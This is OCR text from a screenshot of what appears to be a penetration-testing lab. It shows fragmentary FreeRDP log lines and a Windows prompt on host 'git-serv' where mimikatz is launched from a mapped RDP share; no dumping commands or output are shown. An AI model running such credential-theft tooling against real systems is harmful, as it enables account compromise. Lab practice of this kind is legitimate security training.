 FreeRDP:10.200.90.150
[kali@kali: ~/Downloads]
kali@kali: ~
kali@kali: ~/Downloads
02:25 AM
47%
kali@kali: ~
File Actions Edit View Help
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
001
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
length 4):
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
th 8):
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
1):
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:427] [1607:1608] [INFO][com.freerdp.
[02:22:11:428] [1607:1608] [INFO][com.freerdp.
gth 4):
[02:22:11:428] [1607:1608] [INFO][com.freerdp.
[02:22:11:632] [1607:1608] [INFO][com.freerdp.
[02:22:11:632] [1607:1608] [INFO][com.freerdp.
[02:22:11:722] [1607:1608] [INFO][com.winpr.cl
[02:22:11:725] [1607:1619] [INFO][com.freerdp.
kash] (static)
[02:22:11:725] [1607:1608] [INFO][com.freerdp.
for rdpsnd
[02:22:11:725] [1607:1608] [INFO][com.freerdp.
nel disp
[02:22:14:099] [1607:1608] [INFO][com.freerdp.
N_MSG_SESSION_CONTINUE]
[02:22:15:739] [1607:1619] [INFO][com.freerdp.
pe=8 id=1)
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
MES
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
ABLED
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
ATHS
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
[02:22:16:451] [1607:1620] [INFO][com.freerdp.
ENABLED
[02:22:16:451] [1607:1620] [INFO][com.freerdp.channels.cliprdr.client] - }
kali@kali: ~/Downloads
File Actions Edit View Help
FreeRDP:10.200.90.150
Recycle Bin
Hostname: git-serv
Architecture: AMD64
Fire
Select mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>\\tsclient\kash\mimikatz\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
ENG
07:25
07/04/2021
2